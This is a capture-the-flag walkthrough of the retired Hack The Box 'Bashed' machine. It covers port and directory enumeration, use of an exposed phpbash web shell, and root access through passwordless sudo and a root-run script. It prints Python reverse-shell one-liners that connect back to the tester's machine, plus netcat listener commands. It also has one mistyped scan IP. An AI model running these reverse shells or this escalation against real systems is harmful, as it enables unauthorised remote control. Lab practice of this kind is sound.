Hack The Box Writeup - Bashed

Hey friends, today we will solve the retired Bashed Hack The Box (HTB) Machine. If you don't know, HTB is an online platform to practice penetration testing activity.
Box Details
| Name | Bashed |
| OS | Linux |
| Difficulty Level | Easy |
| Points | 20 |
| IP | 10.10.10.68 |
Summary
- Log into HTB VPN. Bashed machine IP is 10.10.10.68.

- Start with NMap scan. Found only port 80 open
- No other open port found in both TCP and UDP scan
- Check web page by browsing http://10.10.10.68
- Directory brute forcing by using tool ffuf
- Found /dev directory.
- Browse /dev. Found directory listing.
- phpbash.php is one of the directories.

- Search phpbash on Google and found it is a semi-interactive shell.
- Click phpbash.php and navigate different directories.

- Found user.txt flag in the home directory.
- Take shell on the local machine by using python reverse shell script.
- Got shell on the local system.
- Try privilege escalation.
- Use command sudo -l
- sudo scriptmanager
- Use python script for a reverse shell.
- Found root.
NMap Scan
Basic Scan
nmap 10.10.10.68

Nmap scan with default scripts
nmap -sC -sV 10.10.10.68

Nmap scan to identify all open ports
nmap -p- 10.10.10.68
Nmap UDP scan
nmap -sU 10.10.10.69

Check Browser

Run ffuf for directory bruteforcing with -u and -w option
ffuf -u http://10.10.10.68/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt


ffuf tool provide directory listing and found /dev directory
Search phpbash on google
phpbash is a standalone semi-interactive web shell. This will help us to find user flag.
Click on phpbash.min.php. Just write Linux commands and you get output.

Navigate little and found user flag in home directory.
Check python on remote machine by using which command.
which python
Found python on remote machine. Now we can use python reverse shell script
Shell upgrade.
Enter below python command on web phpbash and to catch reverse shell, run nc -lvnp 1234 on Kali machine. Remember to change IP and port number in the below python command.
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.16",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
nc -lvnp 1234

Get more interective shell using tty
python -c 'import pty; pty.spawn("/bin/sh")'

You can run privilege escalation script. But if you check sudo permissions on a remote machine, you have found user scriptmanager.
sudo -l


Directory scripts has execute permissions

The system allows sudo as scriptmanager without password. That means any user can login with the username scriptmanager without a password.

Use below command for directory listing /scripts.
ls -l
What we have noticed that test.txt file is updating every minute. Update IP and port in below script and set up a listener on Kali system.
echo "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.16\",11111));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);" > exploit.py

Set up listener on Kali
nc -lvnp 11111

Check root.

Subscribe us to receive more such articles updates in your email.
If you have any questions, feel free to ask in the comments section below. Nothing gives me greater joy than helping my readers!
Disclaimer: This tutorial is for educational purpose only. Individual is solely responsible for any illegal act.








